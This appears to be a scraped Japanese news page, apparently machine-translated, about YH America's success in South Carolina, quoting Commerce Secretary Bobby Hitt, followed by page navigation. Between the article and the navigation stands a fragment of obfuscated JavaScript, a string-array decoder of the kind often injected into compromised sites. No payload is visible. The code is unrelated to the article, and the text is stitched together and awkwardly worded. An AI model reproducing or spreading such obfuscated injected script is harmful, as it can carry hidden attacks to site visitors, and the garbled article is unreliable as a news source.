
「本日の発表は、自動車製造における当社の強みを基
に、自動車業界における当社の評判を高めます。「我々
は、パルメット州での同社の成功にYHアメリカサウスカ
ロライナ州を祝福します」と、ボビー・ヒット商務長官
が言いました。
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
POST
NAVIGATION
PREVIOUS
ブルーリッジエレクトリックコープは、その
Previous